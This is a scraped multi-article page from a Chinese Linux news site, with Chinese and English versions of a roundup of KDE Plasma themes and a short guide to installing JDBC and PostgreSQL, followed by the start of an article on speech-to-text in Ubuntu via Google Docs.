不是说默认的 Breeze 主题不好看。只是你的 Plasma 桌面可以通过新的主题和图标得到截然不同的外观。

让我来帮助你。我将分享一些好看的 KDE Plasma 主题,你可以从中选择。我还会在文末展示安装主题的步骤。
### 最佳的 KDE Plasma 主题
请注意,这不是主题的排行榜。也就是说,排在第三位的主题不一定比第七位或第八位更好。
### 1、Sweet
Sweet 是目前最受欢迎的 KDE 主题之一。这个仅提供了深色模式的主题,可以为你的系统带来华丽的外观。

它可以**通过 KDE 系统设置安装**。它还提供了配套的图标,叫做 “Candy Icons”,如果你通过 KDE 系统设置安装,这套图标将会被自动安装。
>
> **[Sweet 主题](https://store.kde.org/s/KDE%20Store/p/1294729)**
>
>
>
### 2、Materia KDE
Materia 是另一个被很多桌面用户喜欢的主题,拥有光洁和优雅的外观。它有三个版本:Materia、Materia Light 和 Materia Dark。

Materia Light 是一个纯白色的主题,Materia Dark 提供了一个完整的深色外观。而 Materia 则是黑色和白色的融合。
它也**可以通过 KDE 系统设置安装**。
>
> **[Materia KDE](https://www.pling.com/p/1462622)**
>
>
>
### 3、Nordic
Nordic 主题在深色主题爱好者中单独拥有一群粉丝。它是围绕 Nord 色系创作的,看起来既舒服又优雅。

它与 Sweet 主题是 [同一个开发者](https://github.com/EliverLara/Nordic),可以**通过 KDE 系统设置安装**。
>
> **[Nordic](https://www.pling.com/p/1267246)**
>
>
>
### 4、WhiteSur
WhiteSur 是一个由 Vinceliuice 开发,面向 MacOS 主题爱好者的主题。它实现了与 MacOS 外观的高相似度,而且可以通过 KDE 面板、Latte Dock 等功能做到更高的相似度。

它还提供了一套图标,使它看起来更具美感。这个受欢迎的主题还提供了深色和浅色两个版本。
>
> **[WhiteSur](https://www.pling.com/p/1400424)**
>
>
>
### 5、Layan
Layan 主题有浅色和深色两个版本。这是其中之一,它提供了圆角,看起来整洁而美观。

Layan 使用 Tela Circle 图标,**可以通过 KDE 系统设置安装**。
>
> **[Layan](https://www.pling.com/p/1325241)**
>
>
>
### 6、Qogir
这个主题有浅色和深色两个版本,是一个极简的主题,让你的系统看起来整洁而炫酷。

它与 Budgie 桌面有相似的外观。你可以**从 KDE 系统设置**轻易地安装 Qogir 主题和它的配套图标。
>
> **[Qogir](https://www.pling.com/p/1675755)**
>
>
>
### 7、Fluent Round
如果你是 Windows 11 系统的粉丝,这个主题可以创造出 Windows 11 的外观和感觉。抛开这种相似性,Fluent 主题也是一个不错的主题,有浅色和深色两个版本。

它为你的系统提供了一个光洁的外观,同时还有一套配套的深色和浅色图标。
>
> **[Fluent Round](https://www.pling.com/p/1631673)**
>
>
>
### 8、Orchis
Orchis 在 GNOME GTK 主题设计中相当流行,亦可用于 KDE。Orchis 有浅色和深色两种颜色。如果你**通过 KDE 系统设置安装**,Tela Icon 这套图标也会被安装,你可以随时从系统设置中更改。

和 GNOME 一样,这个以 Material 风格为灵感的主题提高了桌面的美观度。
>
> **[Orchis](https://www.pling.com/p/1458927)**
>
>
>
### 9、Iridescent Round
如果你是赛博朋克主题或未来主义主题的粉丝,这个主题将是一个不错的选择。它的默认壁纸**可以通过 KDE 系统设置安装**,这个壁纸看起来很有艺术感,给你的桌面增添了宅男的气息。

如果与一些炫酷的 Plasma 组件和图标一起使用,它可以创造一种别致的视觉享受。
>
> **[Iridescent Round](https://www.pling.com/p/1640906)**
>
>
>
### 10、Nova Papilio
这是一个圆润的,以紫色为主的浅色主题。如果你喜欢浅色主题和大圆角,这个主题将会为你带来视觉上的愉悦。

这个主题可以**从 KDE 系统设置安装**。
>
> **[Nova Papilio](https://www.pling.com/p/1663528)**
>
>
>
### 11、WinSur Dark
顾名思义,它有来自 Windows 和 MacOS 主题的某些视觉元素。

这个主题有浅色和深色版本,你可以**在 KDE 系统设置**中找到它。这个主题有圆角和光洁的外观。但根据我的个人体验,它可能会使小显示器上的显示略显拥挤。
>
> **[WinSur Dark](https://www.pling.com/p/1373646)**
>
>
>
#### 值得提及的一些事情
在像 KDE Plasma 这样的桌面环境下,列出主题可能是一项艰巨的任务,因为有大量的主题可供选择。以上的清单仅是为不想花太多时间寻找好看主题的人提供的一个参考。
在这个名单之外,也有一些主题,例如 [Ant-Dark](https://www.pling.com/p/1464332)、[Aritim Dark](https://www.pling.com/p/1281836)、[Dracula](https://www.pling.com/p/1370871) 等,也能为用户提供不错的视觉体验。
### 如何使用这些主题
提到这些主题,有几种可以给你的 KDE Plasma 桌面安装主题的方法。你可以在下面找到这些方法的简要说明。它与 [在 GNOME 上安装主题](https://itsfoss.com/install-switch-themes-gnome-shell/) 有点不同。
#### 从设置安装主题
这是最常见也是最简单的方法。打开 KDE <ruby> 设置 <rt> Settings </rt></ruby>。选择“<ruby> 外观 <rt> Appearance </rt></ruby>”,点击“<ruby> 全局主题 <rt> Global Themes </rt></ruby>”。然后,你可以通过点击如下图所示的按钮搜索主题。

你将得到一个全面的主题列表。在这里,你可以查看排序的结果。当你找到了一个合适的主题,点击它并按下安装按钮即可。

在大多数情况下,这将同时应用相应的主题和图标。
#### 从下载的主题文件中应用主题
某些情况下,你可能在网上找到了一些你感兴趣但 KDE 商店中并不包含的主题。在这种情况下,你需要下载并提取文件。随后,将下载的主题的全局主题文件夹放在 `~/.local/share/plasma/look-and-feel/` 下,将 Plasma 主题文件夹放在 `~/.local/share/plasma/desktoptheme/` 下。

现在,打开设置,你将看到你安装的主题已经可以在“<ruby> 外观 <rt> Appearance </rt></ruby>”中找到。
#### 通过软件包管理器安装主题
采用这种方法的不多。有一些主题,它们出现在你使用的发行版的官方仓库中。你可以通过你的软件包管理器搜索并安装它们。例如,你可以在 Ubuntu 下通过运行以下命令安装 Materia-KDE 主题:
```
sudo apt install materia-kde
```
如上文所述,这种方法只能安装有限的几个主题,而且随发行版的不同而不同。在安装后,你可以在 <ruby> 系统设置 <rt> System Settings </rt></ruby> > <ruby> 外观 <rt> Appearance </rt></ruby> 中更改主题。
### 结语
综上,我列出了我最喜爱的 KDE Plasma 主题。我也展示了更改主题的方法。
你在这里找到了感兴趣的主题了吗?你有一些其他喜欢的,想和我们在评论区分享的 KDE 主题吗?
---
via: <https://itsfoss.com/best-kde-plasma-themes/>
作者:[sreenath](https://itsfoss.com/author/sreenath/) 选题:[lkxed](https://github.com/lkxed) 译者:[自由的铁矿](https://github.com/vvvbbbcz) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

One of the most powerful features of the [KDE Plasma desktop is its fantastic potential for customization](https://itsfoss.com/kde-customization/).
Speaking of customization, changing the theme is perhaps its most common and most visual aspect.
Not that the default Breeze theme is bad looking. It’s just that you can give it an entirely different look with a new theme and icon set.

Let me help you with that. I’ll share some beautiful KDE Plasma themes you can choose from. I’ll also show the steps for installing the chosen themes later in this article.
## Best KDE Plasma Themes
Please note that this is not a ranking list. Theme at number 3 should not be considered better than the one at number 7 or 8.
## 1. Sweet
Sweet is one of the most popular KDE themes out there. This theme, only available in dark mode, gives an aesthetic look to your system.

It can be **installed through KDE system settings**. It also has a dedicated icon pack, called Candy Icons, which also gets installed automatically, if you install it through System Settings.
## 2. Materia KDE
Materia is another popular theme liked by many desktop users. It has a polished and elegant look. Available in three variants, Materia, Materia Light, and Materia Dark.
Materia Light is a pure white theme and Materia dark offers a complete dark experience. At the same time, Materia Theme gives a blend of both Dark and White.
This theme also **can be installed through KDE system settings**.
## 3. Nordic
Nordic theme has a separate fan base among dark theme lovers. It is created around the Nord color palette, which is both comfortable for the eyes and elegant to watch.
Created by the same [developer of Sweet theme](https://github.com/EliverLara/Nordic?ref=itsfoss.com), it can be **installed from KDE System Settings**.
## 4. WhiteSur
WhiteSur, developed by Vinceliuice, is a theme, aimed at MacOS theme lovers. It achieves a great similarity to MacOS appearance, which can be further enhanced with KDE Panel, Latte Dock etc.
It provides an icon pack, which adds more aesthetics to the look and feel. This popular theme also provides both dark and light variants.
## 5. Layan
Layan theme is available for both light and dark variants. And this is one of those themes, that provides rounded corners and looks neat and polished.

Layan uses Tela Circle icons and is **available to install from system settings**.
## 6. Qogir
Available in both light and dark variants, Qogir is a minimal theme, which can make your system look neat and cool.
It has a very similar look to what appears on Budgie desktop. You can simply install the Qogir theme and its associated icon pack **from system settings**.
## 7. Fluent Round
This theme can create a look and feel of the latest Windows 11 if you are a fan of that OS. Keeping this similarity aside, the Fluent theme is literally a great theme, available in both light/dark variants.
It provides a polished look to your system, together with a dedicated dark/light icon package.
## 8. Orchis
Orchis is quite popular among GNOME GTK theming and it is available for KDE also. Orchis has both light/dark. If you are **installing it through system settings**, the Tela Icon pack will also be installed, which you can change anytime from system settings.
As in GNOME, this material-inspired theme improves the polishness of your desktop.
## 9. Iridescent Round
If you are a fan of cyberpunk themes or futuristic themes, this can be a good option. The default wallpaper, which gets **installed through system settings**, looks artistic and gives a nerd vibe to your desktop.

It can create a visual experience if used with some cool plasma widgets and icon sets.
## 10. Nova Papilio
A rounded light theme centered around purple color. The theme is visually pleasing if you like light themes and extremely rounded corners.
The theme can be **installed from the system settings**.
## 11. WinSur Dark
As the name suggests, it has certain visual elements from Windows and macOS themes.
It has light/dark versions and you can **find it in system settings**. The theme has rounded corners and quite a polished look. But from my personal experience, it may make the display a bit congested on small displays.
### Honorable Mentions
Listing themes, particularly in the case of a DE-like KDE Plasma can be a difficult task. Because there is a huge number of themes available. The above list gives a starting point, to those who don’t want to spend time browsing for good looking themes.
Apart from this list, there are certain themes, like [Ant-Dark](https://www.pling.com/p/1464332?ref=itsfoss.com), [Aritim Dark](https://www.pling.com/p/1281836?ref=itsfoss.com), [Dracula](https://www.pling.com/p/1370871?ref=itsfoss.com), etc. that can also provide some nice visual experience to users.
## How to use these themes
Coming to the theme, there are a couple of methods to theme your KDE Plasma desktop. You can find it in brief below. It is a bit different from [theming GNOME desktop environment](https://itsfoss.com/install-switch-themes-gnome-shell/).
**Install Theme from Settings**
This is the most common and easiest method. Head on to KDE Settings. Select Appearance and click on Global Themes. Now, you can search for themes from the button as shown in the screenshots below.
You will get a comprehensive list of themes. Here, you can view the results with sort options. Once you found a theme, click on it and press install.

In most cases, this will apply a corresponding plasma theme and icons.
### Apply Theme From Downloaded Theme Files
In some cases, you may find an interesting theme on some websites and unavailable in the KDE store. In this case, you need to download and extract the file. Once done, place the global theme folder of the downloaded theme in `~/.local/share/plasma/look-and-feel/`
and Plasma Theme folder of the downloaded theme in `~/.local/share/plasma/desktoptheme/`
.
Now head on to the settings and you will find the theme listed under the Appearance section.
### Install Theme through Package Managers
This is a limited option. There are some themes, which found their way to the official repositories of your distribution. You can search for these themes and install them with your package manager. For example, in Ubuntu, you can install the Materia-KDE theme by running:
`sudo apt install materia-kde`
As said above, only a limited number of themes will be available here, that too varies with distributions. **Once installed, you can change the theme from System Settings > Appearance**.
## Wrapping Up
So, I listed some of my favorite KDE Plasma themes. I also demonstrated the steps for changing the themes.
Do you find some interesting theme here? Do you have some other favorite KDE theme that you would like to share with us in the comment section? |
15,103 | 3 步在 Linux 上安装 JDBC | https://opensource.com/article/22/9/install-jdbc-linux | 2022-10-04T10:19:27 | [
"JDBC",
"Java"
] | https://linux.cn/article-15103-1.html |
>
> 安装 Java,使用 Maven 安装 JDBC,并安装数据库。然后,你就可以在 Java 代码中与数据库进行交互了。
>
>
>

当你编写一个应用时,需要数据存储是很常见的。有时你要存储你的应用需要的素材数据,其他时候你要存储用户数据,包括偏好和保存的数据。存储数据的一种方式是在数据库中,为了在你的代码和数据库之间进行通信,你需要为你的语言提供一个数据库绑定或连接器。对于 Java 来说,一个常见的数据库连接器是 JDBC(<ruby> Java 数据库连接 <rt> Java database connectivity </rt></ruby>)。
### 1、安装 Java
当然,要使用 Java 进行开发,你还必须安装 Java。对于 Linux、macOS 和 WSL 或 Cygwin,我推荐 [SDKman](https://opensource.com/article/22/3/manage-java-versions-sdkman)。对于 Windows,你可以从 [developers.redhat.com](https://developers.redhat.com/products/openjdk/download?intcmp=7013a000002qLH8AAM) 下载 OpenJDK。
### 2、使用 Maven 安装 JDBC
JDBC 是一种 API,通过语句 `import java.sql.*` 导入到你的代码中,但要使其有用,你必须安装数据库驱动和数据库以与之交互。你使用的数据库驱动和要通信的数据库必须匹配:要与 MySQL 交互,你需要 MySQL 驱动,要与 SQLite3 交互,你必须具有 SQLite3 驱动等等。
在本文中,我使用 [PostgreSQL](http://LINK-TO-POSTGRESQL-INTRO-ARTICLE),但所有主流数据库,包括 [MariaDB](https://www.redhat.com/sysadmin/mysql-mariadb-introduction) 和 [SQLite3](https://opensource.com/article/21/2/sqlite3-cheat-sheet),都有 JDBC 驱动程序。
你可以从 [jdbc.postgresql.org](https://jdbc.postgresql.org/download.html) 下载 JDBC for PostgreSQL。我使用 [Maven](https://opensource.com/article/22/3/maven-manage-java-dependencies) 来管理 Java 依赖项,因此我将它包含在 `pom.xml` 中(调整 [Maven Central](https://mvnrepository.com/artifact/org.postgresql/postgresql) 上的当前版本号):
```
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.5.0</version>
</dependency>
```
### 3、安装数据库
你必须安装要通过 JDBC 连接的数据库。有几个非常好的开源数据库,但是我只能为这篇文章选择一个,所以我选择了 PostgreSQL。
要在 Linux 上安装 PostgreSQL,请使用你的软件仓库。在 Fedora、CentOS、Mageia 和类似设备上:
```
$ sudo dnf install postgresql postgresql-server
```
在 Debian、Linux Mint、Elementary 和类似平台上:
```
$ sudo apt install postgresql postgresql-contrib
```
### 数据库连接
如果你不使用 PostgreSQL,同样的一般过程也适用:
1. 安装 Java。
2. 为你选择的数据库找到 JDBC 驱动,并将其包含在你的 `pom.xml` 文件中。
3. 在你的开发系统上安装数据库(服务器和客户端)。
三个步骤,你就可以开始编写代码了。
---
via: <https://opensource.com/article/22/9/install-jdbc-linux>
作者:[Seth Kenlon](https://opensource.com/users/seth) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | When you write an application, it's common to require data storage. Sometimes you're storing assets your application needs to function, and other times you're storing user data, including preferences and save data. One way to store data is in a database, and in order to communicate between your code and a database, you need a database binding or connector for your language. For Java, a common database connector is JDBC (Java database connectivity.)
## 1. Install Java
Of course, to develop with Java you must also have Java installed. I recommend [SDKman](https://opensource.com/article/22/3/manage-java-versions-sdkman) for Linux, macOS, and WSL or Cygwin. For Windows, you can download OpenJDK from [developers.redhat.com](https://developers.redhat.com/products/openjdk/download?intcmp=7013a000002qLH8AAM).
## 2. Install JDBC with Maven
JDBC is an API, imported into your code with the statement `import java.sql.*`
, but for it to be useful you must have a database driver and a database installed for it to interact with. The database driver you use and the database you want to communicate with must match: to interact with MySQL, you need a MySQL driver, to interact with SQLite3, you must have the SQLite3 driver, and so on.
For this article, I use [PostgreSQL](http://LINK-TO-POSTGRESQL-INTRO-ARTICLE), but all the major databases, including [MariaDB](https://www.redhat.com/sysadmin/mysql-mariadb-introduction) and [SQLite3](https://opensource.com/article/21/2/sqlite3-cheat-sheet), have JDBC drivers.
You can download JDBC for PostgreSQL from [jdbc.postgresql.org](https://jdbc.postgresql.org/download.html). I use [Maven](https://opensource.com/article/22/3/maven-manage-java-dependencies) to manage Java dependencies, so I include it in `pom.xml`
(adjusting the version number for what's current on [Maven Central](https://mvnrepository.com/artifact/org.postgresql/postgresql)):
```
``````
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.5.0</version>
</dependency>
```
## 3. Install the database
You have to install the database you want to connect to through JDBC. There are several very good open source databases, but I had to choose one for this article, so I chose PostgreSQL.
To install PostgreSQL on Linux, use your software repository. On Fedora, CentOS, Mageia, and similar:
```
````$ sudo dnf install postgresql postgresql-server`
On Debian, Linux Mint, Elementary, and similar:
```
````$ sudo apt install postgresql postgresql-contrib`
## Database connectivity
If you're not using PostgreSQL, the same general process applies:
-
Install Java.
-
Find the JDBC driver for your database of choice and include it in your
`pom.xml`
file. -
Install the database (server and client) on your development OS.
Three steps and you're ready to start writing code.
## Comments are closed. |
15,105 | 使用谷歌文档在 Ubuntu 中对文本进行语音识别 | https://www.debugpoint.com/speech-recognition-to-text-in-linux-ubuntu-using-google-docs/ | 2022-10-04T22:24:06 | [
"语音"
] | /article-15105-1.html | 
>
> 这就是在包括 Ubuntu 在内的 Linux 系统中将语音转换为文本的方法。
>
>
>
Linux 系统中可用的语音识别软件不多,尤其是原生桌面应用。有一些可用的应用使用 IBM Watson 和其他 API 将语音转换为文本,但它们的用户交互不友好,需要一些复杂的用户交互,例如用相应的语言进行一些编程或脚本编写。
但是,没有多少用户知道 <ruby> 谷歌文档 <rt> Google Docs </rt></ruby> 使用自己的 AI 技术提供了高级语音识别,它可以通过 Chrome 访问谷歌文档使用。
任何用户都可以使用此功能将语音转换为文本,而无需高级计算机知识。谷歌文档的这个功能最好的一点是你可以在任何 Ubuntu 衍生版或任何支持 Chrome 的 Linux 发行版中使用它。
让我们看看如何在 Ubuntu 中启用它。
### 如何将语音转换为文本
先决条件是你应该在系统中安装 Chrome 并拥有谷歌帐户。如果你没有安装 Chrome,你可以访问 [此链接](https://www.google.com/chrome) 并下载、安装 Chrome。
